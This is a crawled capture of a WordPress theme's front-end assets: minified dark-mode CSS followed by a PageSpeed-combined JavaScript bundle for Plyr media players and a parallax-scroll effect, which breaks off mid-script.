.label-control{font-size:var(--font-size-base)}.svq-darkmode-container .typer-toggle-darkmode{padding:0}html.svq-darkmode{--body-bg-l:92%;--footer-bg-l:92%;--light-h:0;--light-s:0%;--light-l:88%;--dark-h:0;--dark-s:0%;--dark-l:14%;--border-color:hsl(0,0%,82%);background-color:#141414;filter:invert(1)}html.svq-darkmode .svq-darkmode-ignore,html.svq-darkmode canvas,html.svq-darkmode iframe,html.svq-darkmode video{filter:invert(1)}html.svq-darkmode img{filter:brightness(.8) invert(1)}html.svq-darkmode .comments-list .bypostauthor .author-avatar,html.svq-darkmode .entry-comment .comment-header .comment-author .author>a,html.svq-darkmode .entry-meta .author>a,html.svq-darkmode .meta-category__item span::before,html.svq-darkmode .navbar-nav .active>.nav-link,html.svq-darkmode .navbar-nav .nav-link em,html.svq-darkmode .navbar-nav .nav-link.active,html.svq-darkmode .navbar-nav .nav-link.show,html.svq-darkmode .navbar-nav .show>.nav-link,html.svq-darkmode a.btn-link,html.svq-darkmode a.heading-title-link,html.svq-darkmode a.meta-category__link,html.svq-darkmode a.posted-on__updated,html.svq-darkmode a.unsubscribe{filter:hue-rotate(180deg)}html.svq-darkmode .btn-primary,html.svq-darkmode .svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:after,html.svq-darkmode .svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:not(.svq-overlay):before,html.svq-darkmode .svq-gallery__item:first-child .svq-img-loader:after,html.svq-darkmode .svq-media-video .plyr__control--overlaid,html.svq-darkmode .svq-progress-bar,html.svq-darkmode .svq-svg-icon-wrapp:after,html.svq-darkmode .theme-color-dark span.site-title,html.svq-darkmode .title-section:before{filter:invert(1)}html.svq-darkmode #wpadminbar,html.svq-darkmode .svq-overlay:before,html.svq-darkmode .svq-page-profile .svq-comment--file-delete,html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag,html.svq-darkmode .svq-page-profile .svq-profile-img-form,html.svq-darkmode .svq-promo-content,html.svq-darkmode .svq-promo-tip .svq-promo-btn{filter:invert(1)}html.svq-darkmode #wpadminbar img{filter:none}html.svq-darkmode .svq-promo-content a.svq-btn-buy,html.svq-darkmode .svq-promo-content img{filter:invert(0)}html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag:not(.is-changed),html.svq-darkmode .svq-page-profile .svq-panel--title-over:not(.has-featured-image).svq-panel--off-height .entry-header .author-bio{filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag .svq-category-image{filter:none}html.svq-darkmode .svq-page-profile .svq-comment--file-label{background-color:#292929;border-color:#5c5c5c}html.svq-darkmode .svq-page-profile .svq-comment--media-el.has-element:hover .svq-comment--file-label{background-color:#000}html.svq-darkmode .svq-page-profile .svq-panel--title-over:not(.has-featured-image).svq-panel--off-height .entry-meta .author{filter:invert(1)}html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .entry-meta__action,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .entry-meta__content,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .heading-title-text,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .plyr__video-wrapper:before,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .post-excerpt,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .svq-gallery__image-wrapp:before,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta__action,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta__content,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .heading-title-text,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .plyr__video-wrapper:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .post-excerpt,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .svq-gallery__image-wrapp:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a:before,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height,html.svq-darkmode body.archive .svq-panel,html.svq-darkmode body.search .svq-panel{filter:invert(1)}html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta .author>a,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail a.heading-title-link{filter:hue-rotate(0deg)}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .svq-article:not(.format-image){box-shadow:0 20px 40px rgba(255,255,255,.5)}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image a.meta-category__link{color:#000}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image .svq-overlay:before,html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image.has-post-thumbnail img,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height .btn-primary,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height canvas,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height iframe,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height img,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height video,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] .btn-primary,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] video{filter:none}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image.has-post-thumbnail{background:0 0;filter:invert(1)}html.svq-darkmode .svq-panel--title-over.svq-panel--off-height.svq-panel--dark .meta-category__link,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height]{filter:invert(1)}html.svq-darkmode .svq-panel--title-over.svq-panel--off-height.svq-panel--light .meta-category__link{filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none;filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:768px){html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}}html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:768px){html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}}html.svq-darkmode .svq-panel--half.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--half.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--half.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--half.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--half.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .btn-primary,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:1200px){html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height]{filter:none}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .plyr__controls,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .plyr__poster,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .posted-on__updated,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .show-in-modal,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] video{filter:invert(1)}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:hue-rotate(180deg)}}@media (min-width:768px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}}@media (min-width:1200px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-lg .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-lg .entry-meta .author>a{filter:invert(1)}}html.svq-darkmode .theme-color-light{--body-bg-l:90%}html.svq-darkmode .theme-color-dark .navbar-nav .dropdown-menu,html.svq-darkmode .theme-color-light .navbar-nav .dropdown-menu{--body-bg-color:hsl(0,0%,86%)}html.svq-darkmode .theme-color-dark{--body-bg-l:90%;--dark-l:14%;--text-color:hsl(218, 7%, 32%)!important}html.svq-darkmode .navbar-container.is-expanded:after{box-shadow:0 30px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .form-control,html.svq-darkmode input[type=email],html.svq-darkmode input[type=password],html.svq-darkmode input[type=search],html.svq-darkmode input[type=text],html.svq-darkmode input[type=url],html.svq-darkmode select,html.svq-darkmode textarea{border-color:#d1d1d1}html.svq-darkmode .form-control:focus,html.svq-darkmode input[type=email]:focus,html.svq-darkmode input[type=password]:focus,html.svq-darkmode input[type=search]:focus,html.svq-darkmode input[type=text]:focus,html.svq-darkmode input[type=url]:focus,html.svq-darkmode select:focus,html.svq-darkmode textarea:focus{border-color:#b8b8b8}html.svq-darkmode .form-control::placeholder,html.svq-darkmode input[type=email]::placeholder,html.svq-darkmode input[type=password]::placeholder,html.svq-darkmode input[type=search]::placeholder,html.svq-darkmode input[type=text]::placeholder,html.svq-darkmode input[type=url]::placeholder,html.svq-darkmode select::placeholder,html.svq-darkmode textarea::placeholder{color:gray}html.svq-darkmode #wpadminbar{background-color:#212121}html.svq-darkmode #wpadminbar .ab-top-menu>li.hover>.ab-item,html.svq-darkmode #wpadminbar .menupop .ab-sub-wrapper,html.svq-darkmode #wpadminbar .shortlink-input,html.svq-darkmode #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,html.svq-darkmode #wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,html.svq-darkmode #wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background-color:#2f2f2f}html.svq-darkmode .svq-body-section:not(.svq-tpl-no-side) .svq-sidenote{background:#dbdbdb}html.svq-darkmode .dropdown-menu{background-color:#dbdbdb}html.svq-darkmode .entry-comment .comment-header .comment-action .dropdown-menu{filter:hue-rotate(180deg);box-shadow:0 10px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .nav-article--sticky{background:#e6e6e6;box-shadow:0 0 12px 0 rgba(255,255,255,.5)}html.svq-darkmode .plyr--video{background:#fafafa}html.svq-darkmode .svq-gallery-slider .svq-gallery__image-wrapp:hover:before{background:rgba(0,0,0,.1)}html.svq-darkmode .switch input:checked+span:before{filter:hue-rotate(180deg)}html.svq-darkmode .fancybox-container .fancybox-bg{background:#f2f2f2}html.svq-darkmode .fancybox-button{background:rgba(204,204,204,.6);color:#757575}html.svq-darkmode .fancybox-button:link,html.svq-darkmode .fancybox-button:visited{color:#757575}@media (min-width:992px){html.svq-darkmode .theme-color-dark .navbar-nav .dropdown-menu,html.svq-darkmode .theme-color-light .navbar-nav .dropdown-menu{box-shadow:0 10px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .ty-search-input.form-control{border-color:transparent}html.svq-darkmode .ty-search-input.form-control:focus{border-color:transparent}}html.svq-darkmode .elementor-add-new-section,html.svq-darkmode .elementor-background-overlay,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-edit-mode:hover,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-edit-mode:hover .elementor-widget-container,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-editable,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-editable .elementor-widget-container,html.svq-darkmode .elementor-element-overlay,html.svq-darkmode .elementor-element-overlay .elementor-editor-widget-settings{filter:invert(1)}

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js
body_size: 2657
content:
var mod_pagespeed_kHpXpR_$7_ = "(function($){function initLazyVideo(){var lazyVideoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(video){if(video.isIntersecting){for(var source in video.target.children){var videoSource=video.target.children[source];if(typeof videoSource.tagName==='string'&&videoSource.tagName==='SOURCE'){videoSource.src=videoSource.dataset.src;}}video.target.load();var props={controls:['play-large','play','progress','mute','volume','fullscreen'],ratio:'16:9'};if($(video.target).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}new Plyr(video.target,props);video.target.classList.add('lazy-video-loaded');lazyVideoObserver.unobserve(video.target);}});});$('.lazy-video').each(function(index,lazyVideo){lazyVideoObserver.observe(lazyVideo);});}function initVideoPlayer(){var videoPlayer=$('.video-plyr-alone');if(videoPlayer.length){videoPlayer.each(function(){if($(this).hasClass('lazy-video-loaded')){return false;}var props={controls:['play-large','play','progress','mute','volume','fullscreen',],ratio:'16:9',};if($(this).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}var player=new Plyr(this,props);var __this=$(this);var hidePanelTitle=false;var panel=$(this).closest('.svq-panel');var grid=$(this).closest('.svq-article');if(panel.length&&panel.hasClass('svq-panel--title-over'))hidePanelTitle=true;player.on('ready',function(){if(panel.length){panel.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}player.on('play',function(){videoPlayer.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-alone').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeOut();panel.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}});player.on('pause',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}});player.on('ended',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}});player.on('enterfullscreen',function(){$(this).addClass('enter-full-screen');player.play();});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-alone');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target)[0].plyr.pause();}});},config);$.each(elements,function(index,element){observer.observe(element);});}function initAudioPlayer(){var audioPlayer=$('.audio-plyr-alone');if(audioPlayer.length){audioPlayer.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time',],});var __this=$(this);player.on('ready',function(){player.on('play',function(){audioPlayer.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-alone').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}function initGutenbergBlocks(){var video_blocks=$('.video-plyr-block');if(video_blocks.length){video_blocks.each(function(){var player=new Plyr(this,{controls:['play-large','play','progress','mute','volume','fullscreen']});var __this=$(this);player.on('ready',function(){__this.parent().addClass('video-is-loaded');player.on('play',function(){$(this).parent('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');video_blocks.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-block').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});});player.on('pause',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');});player.on('ended',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();});player.on('enterfullscreen',function(){player.play();$(this).addClass('enter-full-screen');});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-block');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target).trigger('pause');}});},config);$.each(elements,function(index,element){observer.observe(element);});var audio_blocks=$('.audio-plyr-block');if(audio_blocks.length){audio_blocks.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time']});var __this=$(this);player.on('ready',function(){player.on('play',function(){audio_blocks.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-block').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}$(document).ready(function(){initLazyVideo();initVideoPlayer();initAudioPlayer();initGutenbergBlocks();$(window).on('reveal',function(){initLazyVideo();initVideoPlayer();initAudioPlayer();});});})(jQuery);";
var mod_pagespeed_c$YwRrgP02 = "(function($){'use strict';$(document).ready(function(){ParallaxScroll.init();});var ParallaxScroll={showLogs:false,round:1000,init:function(){this._log(\"init\");if(this._inited){this._log(\"Already Inited\");this._inited=true;return;}this._requestAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback,element){window.setTimeout(callback,1000/60);};})();this._onScroll(true);},_inited:false,_properties:['x','y','z','rotateX','rotateY','rotateZ','scaleX','scaleY','scaleZ','scale'],_requestAnimationFrame:null,_log:function(message){if(this.showLogs)console.log(\"Parallax Scroll / \"+message);},_onScroll:function(noSmooth){var scroll=$(document).scrollTop();var windowHeight=$(window).height();this._log(\"onScroll \"+scroll);$(\"[data-parallax]\").each($.proxy(function(index,el){var $el=$(el);var properties=[];var applyProperties=false;var style=$el.data(\"style\");if(style==undefined){style=$el.attr(\"style\")||\"\";$el.data(\"style\",style);}var datas=[$el.data(\"parallax\")];var iData;for(iData=2;;iData++){if($el.data(\"parallax\"+iData)){datas.push($el.data(\"parallax-\"+iData));}else{break;}}var datasLength=datas.length;for(iData=0;iData<datasLength;iData++){var data=datas[iData];var scrollFrom=data[\"from-scroll\"];if(scrollFrom==undefined)scrollFrom=Math.max(0,$(el).offset().top-windowHeight);scrollFrom=scrollFrom|0;var scrollDistance=data[\"distance\"];var scrollTo=data[\"to-scroll\"];if(scrollDistance==undefined&&scrollTo==undefined)scrollDistance=windowHeight;scrollDistance=Math.max(scrollDistance|0,1);var easing=data[\"easing\"];var easingReturn=data[\"easing-return\"];if(easing==undefined||!$.easing||!$.easing[easing])easing=null;if(easingReturn==undefined||!$.easing||!$.easing[easingReturn])easingReturn=easing;if(easing){var totalTime=data[\"duration\"];if(totalTime==undefined)totalTime=scrollDistance;totalTime=Math.max(totalTime|0,1);var totalTimeReturn=data[\"duration-return\"];if(totalTimeReturn==undefined)totalTimeReturn=totalTime;scrollDistance=1;var currentTime=$el.data(\"current-time\");if(currentTime==undefined)currentTime=0;}if(scrollTo==undefined)scrollTo=scrollFrom+scrollDistance;scrollTo=scrollTo|0;var smoothness=data[\"smoothness\"];if(smoothness==undefined)smoothness=30;smoothness=smoothness|0;if(noSmooth||smoothness==0)smoothness=1;smoothness=smoothness|0;var scrollCurrent=scroll;scrollCurrent=Math.max(scrollCurrent,scrollFrom);scrollCurrent=Math.min(scrollCurrent,scrollTo);if(easing){if($el.data(\"sens\")==undefined)$el.data(\"sens\",\"back\");if(scrollCurrent>scrollFrom){if($el.data(\"sens\")==\"back\"){currentTime=1;$el.data(\"sens\",\"go\");}else{currentTime++;}}if(scrollCurrent<scrollTo){if($el.data(\"sens\")==\"go\"){currentTime=1;$el.data(\"sens\",\"back\");}else{currentTime++;}}if(noSmooth)currentTime=totalTime;$el.data(\"current-time\",currentTime);}this._properties.map($.proxy(function(prop){var defaultProp=0;var to=data[prop];if(to==undefined)return;if(prop==\"scale\"||prop==\"scaleX\"||prop==\"scaleY\"||prop==\"scaleZ\"){defaultProp=1;}else{to=to|0;}var prev=$el.data(\"_\"+prop);if(prev==undefined)prev=defaultProp;var next=((to-defaultProp)*((scrollCurrent-scrollFrom)/(scrollTo-scrollFrom)))+defaultProp;var val=prev+(next-prev)/smoothness;if(easing&&currentTime>0&&currentTime<=totalTime){var from=defaultProp;if($el.data(\"sens\")==\"back\"){from=to;to=-to;easing=easingReturn;totalTime=totalTimeReturn;}val=$.easing[easing](null,currentTime,from,to,totalTime);}val=Math.ceil(val*this.round)/this.round;if(val==prev&&next==to)val=to;if(!properties[prop])properties[prop]=0;properties[prop]+=val;if(prev!=properties[prop]){$el.data(\"_\"+prop,properties[prop]);applyProperties=true;}},this));}if(applyProperties){if(properties[\"z\"]!=undefined){var perspective=data[\"perspective\"];if(perspective==undefined)perspective=800;var $parent=$el.parent();if(!$parent.data(\"style\"))$parent.data(\"style\",$parent.attr(\"style\")||\"\");$parent.attr(\"style\",\"perspective:\"+perspective+\"px; -webkit-perspective:\"+perspective+\"px; 